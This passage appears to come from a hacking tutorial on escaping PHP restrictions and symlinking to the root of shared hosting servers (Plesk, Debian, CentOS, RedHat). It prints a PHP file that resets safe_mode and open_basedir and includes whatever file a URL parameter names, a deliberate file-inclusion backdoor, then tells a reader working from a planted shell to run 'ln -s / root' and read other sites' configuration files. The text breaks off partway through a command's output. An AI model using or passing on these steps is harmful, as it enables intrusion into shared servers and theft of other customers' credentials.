 <?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
So after creating php.ini and ini.php upload the other files to the server .
BYPASSING SYMLINK ON PLESK , DEBIAN , CENTOS & REDHAT SERVERS
Now i will explain how to bypass symlink on Plesk , Debian , Centos and Redhat
Commonly all of the above have root path like
/root/var/www/vhost/
where all sites will be under vhost directory . But you wont have permission to view it so we
will create a symbolic link to root and view the site and symlink the config files
Make a new directory in your shell example sen then upload sen.zip . Then use this command to
unzip the file and create a symbolic link to root .
Command : unzip sen.zip
Note : In some servers unzip command wont work so you can manually create a symlink to root
by using the command ln -s / root
Then You will see this
$ unzip sen.zip
Archive: sen.zip
 